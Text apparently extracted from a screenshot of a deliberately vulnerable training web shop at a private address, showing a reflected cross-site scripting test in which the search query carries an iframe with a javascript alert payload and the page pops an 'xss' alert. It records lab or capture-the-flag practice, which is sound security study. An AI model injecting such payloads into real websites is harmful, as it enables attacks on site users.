 10.10.1.5/#/search?q=<iframe src%3D"javascript:alert(`xss`)">
e Shop
<iframe src="javascript:alert(`xss`)">
Account
Login Admin (Log in with the administrator's user account.)
Results -
10.10.1.5
xss
OK